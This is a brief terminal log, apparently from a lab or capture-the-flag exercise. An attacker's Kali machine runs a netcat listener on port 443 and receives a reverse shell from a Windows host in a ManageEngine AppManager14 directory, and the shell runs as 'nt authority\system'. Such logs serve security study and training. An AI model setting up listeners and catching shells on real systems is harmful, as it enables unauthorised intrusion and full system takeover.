 ┌──(kali㉿kali)-[~]
└─$ sudo nc -lvp 443
[sudo] password for kali:
listening on [any] 443 ...
192.168.203.96: inverse host lookup failed: Unknown host
connect to [192.168.49.203] from (UNKNOWN) [192.168.203.96] 49831
Microsoft Windows [Version 10.0.18362.1082]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files\ManageEngine\AppManager14\working>whoami
whoami
nt authority\system
C:\Program Files\ManageEngine\AppManager14\working>